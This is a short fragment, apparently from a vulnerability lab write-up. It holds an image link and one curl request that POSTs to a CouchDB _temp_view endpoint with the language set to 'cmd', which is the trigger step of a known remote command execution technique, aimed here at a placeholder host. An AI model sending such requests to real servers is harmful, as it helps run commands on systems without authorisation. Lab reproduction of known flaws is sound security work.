 curl -X POST 'http://x.x.x.x:5984/vultest/_temp_view?limit=11' -d '{"language":"cmd","map":""}' -H 'Content-Type: application/json'